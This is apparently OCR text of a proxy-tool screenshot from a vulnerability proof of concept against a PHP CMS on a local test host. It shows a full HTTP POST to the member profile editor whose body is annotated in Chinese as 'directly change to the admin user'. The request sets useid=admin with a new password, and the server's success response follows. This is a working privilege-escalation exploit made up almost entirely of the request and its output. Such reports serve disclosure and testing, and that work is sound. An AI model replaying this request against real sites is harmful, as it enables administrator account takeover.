 Pretty Raw Hex MarkInfo \n
1 POST /member/save.php?action=editor HTTP/1.1
2 Host: 192.168.1.4:84
3 Content-Length: 259
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:84
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
0 Referer:
http://192.168.1.4:84/member/editor.php?lang=cn
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=a0m04im365ilna2s115ddpt1r7
4 Connection: close
5
直接改为admin用户
6 useid=admin&lang=cn&pass1=1234567&pass2=1234567&
realname=&sex=1&tel=&mobile=&email=xxxxx%40qq.com&qq=&
msn=&taobao=&admin_introduction=&companyname=xxxxxxxx&
companyfax=&companycode=&companyaddress=&companywebsite
=&Submit=%E6%8F%90%E4%BA%A4%E4%BF%A1%E6%81%AF
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jul 2023 12:20:30 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7 Content-Length: 100
8
9 <script type='text/javascript'>
alert('□□□□!');
location.href='basic.php?lang=cn';
</script>